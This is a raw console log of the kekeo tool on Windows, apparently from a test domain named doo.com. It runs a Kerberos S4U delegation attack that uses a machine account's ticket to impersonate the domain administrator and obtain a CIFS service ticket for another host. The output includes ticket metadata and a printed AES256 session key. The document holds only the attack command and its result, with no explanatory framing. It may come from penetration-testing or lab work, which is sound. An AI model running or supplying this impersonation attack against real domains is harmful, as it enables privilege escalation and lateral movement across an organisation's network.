 C:\Users\user2\Desktop\kekeo\x64>kekeo.exe "tgs::s4u /tgt:TGT_dmwin10$@DOO.COM_krbtgt~doo.com@DOO.COM.kirbi /user:administrator@doo.com /service:cifs/dmwin7.doo.com" "exit"
  ___ _     kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgs::s4u /tgt:TGT_dmwin10$@DOO.COM_krbtgt~doo.com@DOO.COM.kirbi /user:administrator@doo.com /service:cifs/dmwin7.doo.com
Ticket  : TGT_dmwin10$@DOO.COM_krbtgt~doo.com@DOO.COM.kirbi
  [krb-cred]     S: krbtgt/doo.com @ DOO.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: dmwin10$ @ DOO.COM
  [enc-krb-cred] S: krbtgt/doo.com @ DOO.COM
  [enc-krb-cred] T: [2021/7/13 16:35:34 ; 2021/7/14 2:35:34] {R:2021/7/20 16:35:34}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): aaef842672c0cc5730ffced4a39affb5e1095c705b8379ee38c9b784ee85c4a4
  [s4u2self]  administrator@doo.com
[kdc] name: dc2012.doo.com (auto)
[kdc] addr: 10.10.10.10 (auto)
  > Ticket in file 'TGS_administrator@doo.com@DOO.COM_dmwin10$@DOO.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/dmwin7.doo.com
  > Ticket in file 'TGS_administrator@doo.com@DOO.COM_cifs~dmwin7.doo.com@DOO.COM.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\user2\Desktop\kekeo\x64>